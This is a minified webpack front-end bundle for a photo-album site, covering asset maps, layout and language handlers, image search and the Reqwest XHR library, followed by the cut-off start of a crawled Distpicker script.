a={"./favicon.ico":12,"./loading_icon.svg":5,"./logo.ai":13,"./logo.png":14,"./logo1@128.png":15,"./logo1@144.png":16,"./logo1@168.png":17,"./logo1@192.png":18,"./logo1@270.png":19,"./logo1@48.png":20,"./logo1@558.png":21,"./logo1@72.png":22,"./logo1@96.png":23,"./logo2@128.png":24,"./logo2@144.png":25,"./logo2@168.png":26,"./logo2@192.png":27,"./logo2@270.png":28,"./logo2@48.png":29,"./logo2@558.png":30,"./logo2@72.png":31,"./logo2@96.png":32,"./logo@128.png":33,"./logo@144.png":34,"./logo@168.png":35,"./logo@192.png":36,"./logo@270.png":37,"./logo@300.png":38,"./logo@300.svg":39,"./logo@48.png":40,"./logo@558.png":41,"./logo@72.png":42,"./logo@96.png":43};o.keys=function(){return Object.keys(a)},o.resolve=r,e.exports=o,o.id=11},function(e,t,n){e.exports=n.p+"icons/favicon.ico"},function(e,t,n){e.exports=n.p+"icons/logo.ai"},function(e,t,n){e.exports=n.p+"icons/logo.png"},function(e,t,n){e.exports=n.p+"icons/logo1@128.png"},function(e,t,n){e.exports=n.p+"icons/logo1@144.png"},function(e,t,n){e.exports=n.p+"icons/logo1@168.png"},function(e,t,n){e.exports=n.p+"icons/logo1@192.png"},function(e,t,n){e.exports=n.p+"icons/logo1@270.png"},function(e,t,n){e.exports=n.p+"icons/logo1@48.png"},function(e,t,n){e.exports=n.p+"icons/logo1@558.png"},function(e,t,n){e.exports=n.p+"icons/logo1@72.png"},function(e,t,n){e.exports=n.p+"icons/logo1@96.png"},function(e,t,n){e.exports=n.p+"icons/logo2@128.png"},function(e,t,n){e.exports=n.p+"icons/logo2@144.png"},function(e,t,n){e.exports=n.p+"icons/logo2@168.png"},function(e,t,n){e.exports=n.p+"icons/logo2@192.png"},function(e,t,n){e.exports=n.p+"icons/logo2@270.png"},function(e,t,n){e.exports=n.p+"icons/logo2@48.png"},function(e,t,n){e.exports=n.p+"icons/logo2@558.png"},function(e,t,n){e.exports=n.p+"icons/logo2@72.png"},function(e,t,n){e.exports=n.p+"icons/logo2@96.png"},function(e,t,n){e.exports=n.p+"icons/logo@128.png"},function(e,t,n){e.exports=n.p+"icons/logo@144.png"},function(e,t,n){e.exports=n.p+"icons/logo@168.png"},function(e,t,n){e.exports=n.p+"icons/logo@192.png"},function(e,t,n){e.exports=n.p+"icons/logo@270.png"},function(e,t,n){e.exports=n.p+"icons/logo@300.png"},function(e,t,n){e.exports=n.p+"icons/logo@300.svg"},function(e,t,n){e.exports=n.p+"icons/logo@48.png"},function(e,t,n){e.exports=n.p+"icons/logo@558.png"},function(e,t,n){e.exports=n.p+"icons/logo@72.png"},function(e,t,n){e.exports=n.p+"icons/logo@96.png"},function(e,t){var n={scriptURL:"/sw.js"};Object.defineProperty(t,"__esModule",{value:!0}),e.exports={register:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return!!navigator.serviceWorker&&navigator.serviceWorker.register(n.scriptURL,e)}}},function(e,t){e.exports={rotateLBFadeIn:"animate__rotateLBFadeIn",rotate:"animate__rotate",fadeIn:"animate__fadeIn",rightFadeIn:"animate__rightFadeIn",leftFadeIn:"animate__leftFadeIn",downFadeIn:"animate__downFadeIn",startAnimate:"animate__startAnimate",mobileStartAnimate:"animate__mobileStartAnimate"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.open=undefined,n(53),n(45);var o=n(0),r=n(2),a=n(1),i=n(56),s=(0,o.$)("."+i.wrap),c=(0,o.$)("."+i.space),l=(0,o.$)("."+i.list),u=(0,o.$$)("."+i.action+" button")[0],p=(0,o.$$)("."+i.action+" button")[1];t.open=function(){Array.from(l.elements.setlayout).forEach(function(e){e.checked=null!==e.getAttribute("checked")}),s.style.display="block"};if(s){var d=void 0,h=void 0;p.onclick=c.onclick=function(){s.style.display="none"},u.onclick=function(){return h?location.href=window.APP_ORIGIN+"/upgrade":d?void(0,a.fetchData)(new Request(window.API_ORIGIN+"/preference/layout/"+d,{method:"PUT",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang}}),!0).then(function(){return fetch(window.PRE_PATH+"/cache",{method:"delete"})}).then(function(e){e.ok&&(location.href=window.PRE_PATH+"/albums")})["catch"](function(){r.alert.open({type:"error",title:"璁剧疆鍙戠敓閿欒"})}):p.onclick()},l.onchange=function(){var e=l.elements.setlayout;Array.from(e).forEach(function(e){e.checked&&(d=e.value,h=window.VIP_RATING<e.dataset.vip,u.innerHTML=h?u.dataset.viptext:u.dataset.text)})}}},,function(e,t,n){"use strict";n(49);var o=n(0),r=n(50),a=(0,o.$)("."+r.main),i=(0,o.$)("."+r.close);a&&(window.localStorage.index_hint!==window.VERSION&&(a.style.height=a.scrollHeight+"px"),i&&(i.onclick=function(){window.localStorage.setItem("index_hint",window.VERSION),a.style.height="0px"}))},function(e,t,n){e.exports=n.p+"../partials/indexhint.hbs"},function(e,t){e.exports={main:"indexhint__main",warn:"indexhint__warn",text:"indexhint__text",link:"indexhint__link",close:"indexhint__close"}},function(e,t,n){e.exports=n.p+"../partials/header.hbs"},function(e,t,n){e.exports=n.p+"../partials/header2.hbs"},function(e,t,n){e.exports=n.p+"../partials/showlayout.hbs"},function(e,t,n){e.exports=n.p+"../partials/alert.hbs"},function(e,t){e.exports={main:"alert__main",display:"alert__display",alert:"alert__alert",contentwrap:"alert__contentwrap",icon:"alert__icon",title:"alert__title",content:"alert__content",subtitle:"alert__subtitle",success:"alert__success",warn:"alert__warn",error:"alert__error"}},function(e,t){e.exports={wrap:"showlayout__wrap",space:"showlayout__space",panel:"showlayout__panel",action:"showlayout__action",list:"showlayout__list",item:"showlayout__item",vip:"showlayout__vip",tag:"showlayout__tag",show:"showlayout__show",radio:"showlayout__radio"}},function(e,t){e.exports={wrap:"header__wrap",offline:"header__offline",dropdown:"header__dropdown",logo:"header__logo",transparent:"header__transparent",main:"header__main",menu:"header__menu",tips:"header__tips",active:"header__active",username:"header__username",notification:"header__notification",dropdownicon:"header__dropdownicon",action:"header__action",login:"header__login",separator:"header__separator",countwrap:"header__countwrap","new":"header__new",dashbord:"header__dashbord"}},function(e,t){e.exports={color:"header2__color",main:"header2__main",link:"header2__link",bolder:"header2__bolder"}},function(e,t,n){"use strict";n(60),n(61);var o=n(0),r=n(3);o.clickTaskPool.add(function(e){if(navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)&&"setLanguage"===e.target.id){var t=document.getElementById("languageSelect");"block"===t.style.display?t.style.display="none":t.style.display="block"}var n=e.target.dataset.lang;n&&("_origin"===n?(e.preventDefault(),location.href+=location.search?"&lang=_origin":"?lang=_origin"):r.storage.setLanguage(n),window.top!==window&&window.top.postMessage({type:"setLanguage"},"*"))})},function(e,t,n){e.exports=n.p+"../partials/language.hbs"},function(e,t){e.exports={link:"language__link",currentlang:"language__currentlang"}},,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";!function(e){function t(e){if(e=e||"",this[r]={},e instanceof Object){for(var t in e)if(e.hasOwnProperty(t)){var n="string"==typeof e[t]?e[t]:JSON.stringify(e[t]);this.append(t,n)}}else{0===e.indexOf("?")&&(e=e.slice(1));for(var a=e.split("&"),i=0;i<a.length;i++){var s=a[i],c=s.indexOf("=");-1<c&&this.append(o(s.slice(0,c)),o(s.slice(c+1)))}}}function n(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function o(e){return decodeURIComponent(e.replace(/\+/g," "))}if(!e.URLSearchParams||!e.URLSearchParams.prototype.has){var r="__URLSearchParams__";t.prototype.append=function(e,t){var n=this[r];e in n?n[e].push(""+t):n[e]=[""+t]},t.prototype["delete"]=function(e){delete this[r][e]},t.prototype.get=function(e){var t=this[r];return e in t?t[e][0]:null},t.prototype.getAll=function(e){var t=this[r];return e in t?t[e].slice(0):[]},t.prototype.has=function(e){return e in this[r]},t.prototype.set=function(e,t){this[r][e]=[""+t]},t.prototype.forEach=function(e,t){var n=this[r];Object.getOwnPropertyNames(n).forEach(function(o){n[o].forEach(function(n){e.call(t,n,o,this)},this)},this)},t.prototype.toString=function(){var e,t,o,a,i=this[r],s=[];for(t in i)for(o=n(t),e=0,a=i[t];e<a.length;e++)s.push(o+"="+n(a[e]));return s.join("&")},e.URLSearchParams=t,e.URLSearchParams.polyfill=!0}}("undefined"!=typeof self?self:undefined)},function(e,t){e.exports={headerWrap:"showheader__headerWrap",header:"showheader__header",headerTop:"showheader__headerTop",nickname:"showheader__nickname",search:"showheader__search",searchInput:"showheader__searchInput",menus:"showheader__menus",menuslink:"showheader__menuslink",showcate:"showheader__showcate",cateWrap:"showheader__cateWrap",tabflag:"showheader__tabflag",arrow:"showheader__arrow",showallcate:"showheader__showallcate",category:"showheader__category",active:"showheader__active",currentcate:"showheader__currentcate",qrcodewrap:"showheader__qrcodewrap",qrcodehandle:"showheader__qrcodehandle",qrcode:"showheader__qrcode",qrcodetext:"showheader__qrcodetext",icon:"showheader__icon",contentheadWrap:"showheader__contentheadWrap"}},function(e,t,n){"use strict";n(91),n(94)},function(e,t){e.exports={main:"empty__main",minheight:"empty__minheight",align:"empty__align",empty:"empty__empty",emptytitle:"empty__emptytitle",emptytips:"empty__emptytips",gofirst:"empty__gofirst"}},,,function(e,t,n){e.exports=n.p+"../partials/empty.hbs"},,function(e,t,n){"use strict";n(97),n(89),n(98);var o=n(0);n(88);var r=n(89),a=(0,o.$)("label[for="+r.showallcate+"]"),i=(0,o.$)("#"+r.showallcate),s=(0,o.$)("."+r.qrcodehandle),c=(0,o.$)("."+r.qrcode);o.clickTaskPool.add(function(e){e.target!==i&&e.target!==a&&i&&i.checked&&(i.checked=!1)}),s&&(s.onmouseover=function(){var e=new URLSearchParams(location.search);e.set("utm_source","qrcode");var t=location.protocol+"//"+location.host+location.pathname+"?"+e;n.e(0).then(n.bind(null,110)).then(function(e){e.toDataURL(t,function(e,t){c.src=t})})})},function(e,t,n){e.exports=n.p+"../partials/showheader.hbs"},function(e,t,n){"use strict";function o(e){x.style.display="block",l.value&&(l.value="");var t=new FileReader,n=e.target.files[0],o=new FormData,r=new XMLHttpRequest;o.append("photo",n),t.readAsDataURL(n),t.onload=function(){r.open("post",window.API_ORIGIN+"/image/search?userId="+window.OWNER_ID),r.responseType="json",r.setRequestHeader("Authorization","Bearer "+window.TOKEN),r.send(o),r.onload=function(){if(r.status<400&&r.status>=200){var e="/searchPic";if(window.location.host.split(".")[0]!==window.OWNER){var t=document.cookie.match(new RegExp("(^| )impress=([^;]*)(;|$)"))?JSON.parse(decodeURIComponent(document.cookie.match(new RegExp("(^| )impress=([^;]*)(;|$)"))[2])):undefined;if(t){e="/photos/"+t.username+"/searchPic"}}c({url:e,method:"post",contentType:"application/json",data:JSON.stringify({searchPicData:r.response.data})}).then(function(){v&&v.setAttribute("name","searchPic"),u.setAttribute("action",u.action.replace("album","image")),u.submit(),v&&v.removeAttribute("name"),x.style.display="none"})["catch"](function(e){return console.error("post searchPic error----------",e)})}else i.alert.open({type:"error",title:"鎼滅储寮傚父"})}}}n(99);var r=n(0),a=n(1),i=n(2),s=n(100),c=n(101),l=(0,r.$)("."+s.input),u=(0,r.$)("."+s.main),p=(0,r.$)("."+s.icon),d=(0,r.$$)("."+s.loginModal)[0],h=(0,r.$$)("."+s.enableModal)[0],f=(0,r.$$)("."+s.loadingModal)[0],_=(0,r.$$)("."+s.searchPicModal)[0],g=(0,r.$$)("."+s.remainOtherModal)[0],m=g.dataset.remainedtext||"宸叉彁閱掑紑閫�",w=(0,r.$$)("."+s.remainOtherModal+" a")[0],y=(0,r.$)("#leftTimes"),A=(0,r.$)("#loginButton"),b=0,v=(0,r.$)("#file"),x=(0,r.$)("#loadingIcon");v&&v.addEventListener("change",function(e){return o(e)},!1),l&&(l.onkeydown=function(e){if(13===e.keyCode){if(!l.value.trim())return e.preventDefault();u.submit()}}),p&&(p.onclick=function(e){if(!l.value.trim())return e.preventDefault();u.submit()}),r.clickTaskPool.add(function(e){"searchPicIcon"===e.target.id&&(!window.USER_ID&&d?(d.style.display="block",A.href.includes("url=")||(A.href=A.href+"?url="+encodeURIComponent(window.location.href))):E()),"closeLoginModal"===e.target.id&&d&&(d.style.display="none"),"closeEnableModal"===e.target.id&&h&&(h.style.display="none"),"closeLoadingModal"===e.target.id&&f&&(f.style.display="none"),"closeSearchPicModal"===e.target.id&&_&&(_.style.display="none"),"closeRemainOtherModal"===e.target.id&&g&&(g.style.display="none"),"remainOther"===e.target.id&&(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/notification",{method:"POST",body:JSON.stringify({to_user:window.OWNER_ID}),headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){"ok"===e.message.toLowerCase()&&(w.classList.add(s.notActive),w.innerHTML=m)})["catch"](function(e){return i.alert.open({type:"error",title:e.message})}),"enableSearchPic"===e.target.id&&(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/open",{method:"POST",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){"ok"===e.message.toLowerCase()&&(h&&(h.style.display="none"),f&&(f.style.display="block"))})["catch"](function(e){i.alert.open({type:"error",title:e.message})})});var E=function(){(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/stats?userId="+window.USER_ID,{method:"GET",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){e.isOpen&&e.syncDone?(b=e.extraTime,(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/stats?userId="+window.OWNER_ID,{method:"GET",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){e.isOpen&&e.syncDone?(_&&(_.style.display="block"),y&&(y.innerHTML=b)):(g&&(g.style.display="block"),e.isNoti&&w&&(w.classList.add(s.notActive),w.innerHTML=m))})):e.isOpen?e.isOpen&&!e.syncDone&&f&&(f.style.display="block"):h&&(h.style.display="block")})["catch"](function(e){i.alert.open({type:"error",title:e.message})})}},function(e,t,n){e.exports=n.p+"../partials/search.hbs"},function(e,t){e.exports={main:"search__main",td:"search__td",inputWrap:"search__inputWrap",errorText:"search__errorText",hintText:"search__hintText",label:"search__label",compact:"search__compact",icon:"search__icon",input:"search__input",wordLimit:"search__wordLimit",wordTips:"search__wordTips",clearable:"search__clearable",clear:"search__clear",count:"search__count",small:"search__small",inputContorl:"search__inputContorl",labeled:"search__labeled",searchIcon:"search__searchIcon",loginModal:"search__loginModal",enableModal:"search__enableModal",loadingModal:"search__loadingModal",remainOtherModal:"search__remainOtherModal",notActive:"search__notActive",searchPicModal:"search__searchPicModal",searchButton:"search__searchButton",rotation:"search__rotation",header:"search__header",footer:"search__footer",inputlablewrap:"search__inputlablewrap",inputwrap:"search__inputwrap",button:"search__button"}},function(module,exports,__webpack_require__){var __WEBPACK_AMD_DEFINE_FACTORY__,__WEBPACK_AMD_DEFINE_RESULT__;/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */
    !function(e,t,n){void 0!==module&&module.exports?module.exports=n():(__WEBPACK_AMD_DEFINE_FACTORY__=n,(__WEBPACK_AMD_DEFINE_RESULT__="function"==typeof __WEBPACK_AMD_DEFINE_FACTORY__?__WEBPACK_AMD_DEFINE_FACTORY__.call(exports,__webpack_require__,exports,module):__WEBPACK_AMD_DEFINE_FACTORY__)!==undefined&&(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))}(0,0,function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,o=t.headers||{};o.Accept=o.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;t.crossOrigin||o[requestedWith]||(o[requestedWith]=defaultHeaders.requestedWith),o[contentType]||r||(o[contentType]=t.contentType||defaultHeaders.contentType);for(n in o)o.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,o[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/\?/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,o){var r=uniqid++,a=e.jsonpCallback||"callback",i=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),s=new RegExp("((^|\\?|&)"+a+")=([^&]+)"),c=o.match(s),l=doc.createElement("script"),u=0,p=-1!==navigator.userAgent.indexOf("MSIE 10.0");return c?"?"===c[3]?o=o.replace(s,"$1="+i):i=c[3]:o=urlappend(o,a+"="+i),context[i]=generalCallback,l.type="text/javascript",l.src=o,l.async=!0,"undefined"==typeof l.onreadystatechange||p||(l.htmlFor=l.id="_reqwest_"+r),l.onload=l.onreadystatechange=function(){if(l[readyState]&&"complete"!==l[readyState]&&"loaded"!==l[readyState]||u)return!1;l.onload=l.onreadystatechange=null,l.onclick&&l.onclick(),t(lastValue),lastValue=undefined,head.removeChild(l),u=1},head.appendChild(l),{abort:function(){l.onload=l.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(l),u=1}}}function getRequest(e,t){var n,o=this.o,r=(o.method||"GET").toUpperCase(),a="string"==typeof o?o:o.url,i=!1!==o.processData&&o.data&&"string"!=typeof o.data?reqwest.toQueryString(o.data):o.data||null,s=!1;return"jsonp"!=o.type&&"GET"!=r||!i||(a=urlappend(a,i),i=null),"jsonp"==o.type?handleJsonp(o,e,t,a):(n=o.xhr&&o.xhr(o)||xhr(o),n.open(r,a,!1!==o.async),setHeaders(n,o),setCredentials(n,o),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},s=!0):n.onreadystatechange=handleReadyState(this,e,t),o.before&&o.before(n),s?setTimeout(function(){n.send(i)},200):n.send(i),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;self._completeHandlers.length>0;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);self._fulfillmentHandlers.length>0;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;self._errorHandlers.length>0;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,o,r,a,i=e.name,s=e.tagName.toLowerCase(),c=function(e){e&&!e.disabled&&t(i,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&i)switch(s){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),o=/radio/i.test(e.type),r=e.value,(!(n||o)||e.checked)&&t(i,normalize(n&&""===r?"on":r)));break;case"textarea":t(i,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())c(e.selectedIndex>=0?e.options[e.selectedIndex]:null);else for(a=0;e.length&&a<e.length;a++)e.options[a].selected&&c(e.options[a])}}function eachFormElement(){var e,t,n=this;for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,n),function(e,t){var o,r,a;for(o=0;o<t.length;o++)for(a=e[byTag](t[o]),r=0;r<a.length;r++)serial(a[r],n)}(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var e={};return eachFormElement.apply(function(t,n){t in e?(e[t]&&!isArray(e[t])&&(e[t]=[e[t]]),e[t].push(n)):e[t]=n},arguments),e}function buildParams(e,t,n,o){var r,a,i,s=/\[\]$/;if(isArray(t))for(a=0;t&&a<t.length;a++)i=t[a],n||s.test(e)?o(e,i):buildParams(e+"["+("object"==typeof i?a:"")+"]",i,n,o);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,o);else o(e,t)}var context=this;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else{var XHR2;try{XHR2=__webpack_require__(102)}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0===e.crossOrigin){var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")}return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var e=[];return eachFormElement.apply(function(t,n){e.push({name:t,value:n})},arguments),e},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t,n=Array.prototype.slice.call(arguments,0);return e=n.pop(),e&&e.nodeType&&n.push(e)&&(e=null),e&&(e=e.type),t="map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString,t.apply(null,n)},reqwest.toQueryString=function(e,t){var n,o,r=t||!1,a=[],i=encodeURIComponent,s=function(e,t){t="function"==typeof t?t():null==t?"":t,a[a.length]=i(e)+"="+i(t)};if(isArray(e))for(o=0;e&&o<e.length;o++)s(e[o].name,e[o].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,s);return a.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){e=e||{};for(var t in e)globalSetupOptions[t]=e[t]},reqwest})},function(e,t){},function(e,t,n){"use strict";n(104),n(105),n(59)},function(e,t,n){e.exports=n.p+"../partials/userfooter.hbs"},function(e,t){e.exports={main:"userfooter__main",content:"userfooter__content",copyright:"userfooter__copyright",lang:"userfooter__lang"}},,,,,,,,,,function(e,t,n){"use strict";n(116),n(117)},function(e,t,n){e.exports=n.p+"../partials/pagination.hbs"},function(e,t){e.exports={main:"pagination__main",button:"pagination__button",active:"pagination__active",buttons:"pagination__buttons",jumpwrap:"pagination__jumpwrap",disabled:"pagination__disabled"}},,,,,,function(e,t){e.exports={main:"showalbumheader__main",separator:"showalbumheader__separator",gallerycover:"showalbumheader__gallerycover",space:"showalbumheader__space",gallerydec:"showalbumheader__gallerydec",gallerytitle:"showalbumheader__gallerytitle",gallerysubtitle:"showalbumheader__gallerysubtitle",tabgroup:"showalbumheader__tabgroup",button:"showalbumheader__button",right:"showalbumheader__right",left:"showalbumheader__left",active:"showalbumheader__active",download:"showalbumheader__download"}},,,,,,,,,,,function(e,t,n){"use strict";n(135),n(123)},function(e,t,n){e.exports=n.p+"../partials/searchtool.hbs"},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports={gallerycardwrap:"showindex__gallerycardwrap",topTip:"showindex__topTip",parent:"showindex__parent",children:"showindex__children"}},function(e,t){e.exports={main:"album3__main",photoswrap:"album3__photoswrap",img:"album3__img",title:"album3__title"}},function(e,t,n){e.exports=n.p+"../partials/show-layout-timeline.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-waterfall.hbs"},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(308)},function(e,t,n){"use strict";n(6),n(1),n(96),n(134),n(90),n(46),n(309),n(115),n(103);var o=n(0),r=n(177),a=(0,o.$$)("."+r.topTip)[0];if(localStorage.getItem("lastTimeClose_footerAD")&&localStorage.removeItem("lastTimeClose_footerAD"),a){var i=a.dataset.selfinfo?JSON.parse(a.dataset.selfinfo):{},s=i.vip;s&&s.vipRating?a.style.display="none":a&&(a.style.display="block")}},function(e,t,n){"use strict";switch(n(310),n(313),n(178),n(316),n(317),window["show-layout"]){case"category":case"album1":break;case"photo":n.e(2).then(n.bind(null,337));break;case"commerce":n.e(5).then(n.bind(null,338));break;case"waterfall":n.e(3).then(n.bind(null,339));break;case"timeline":n.e(4).then(n.bind(null,340))}},function(e,t,n){"use strict";n(311),n(312)},function(e,t){e.exports={main:"album__main",imgwrap:"album__imgwrap",img:"album__img",space:"album__space",photonumber:"album__photonumber",title:"album__title",showmore:"album__showmore",more:"album__more"}},function(e,t,n){e.exports=n.p+"../partials/album.hbs"},function(e,t,n){"use strict";n(314),n(315)},function(e,t){e.exports={main:"album1__main",detail:"album1__detail",photonumber:"album1__photonumber"}},function(e,t,n){e.exports=n.p+"../partials/album1.hbs"},function(e,t){e.exports={catewrap:"show-layout-category__catewrap",emptypage:"show-layout-category__emptypage",catetitle:"show-layout-category__catetitle"}},function(e,t,n){function o(e){return n(r(e))}function r(e){var t=a[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var a={"./show-layout-album/show-layout-album.hbs":318,"./show-layout-album1/show-layout-album1.hbs":319,"./show-layout-category/show-layout-category.hbs":320,"./show-layout-commerce/show-layout-commerce.hbs":321,"./show-layout-photo/show-layout-photo.hbs":322,"./show-layout-timeline/show-layout-timeline.hbs":179,"./show-layout-waterfall/show-layout-waterfall.hbs":180};o.keys=function(){return Object.keys(a)},o.resolve=r,e.exports=o,o.id=317},function(e,t,n){e.exports=n.p+"../partials/show-layout-album.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-album1.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-category.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-commerce.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-photo.hbs"},,,,,,,,,,,,,,function(e,t){e.exports="[data-uri]"}],[307]);

--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/skycons/js/distpicker.js
body_size: 32057
content:
/*!
 * Distpicker v2.0.5
 * https://fengyuanchen.github.io/distpicker
 *
 * Copyright 2014-present Chen Fengyuan
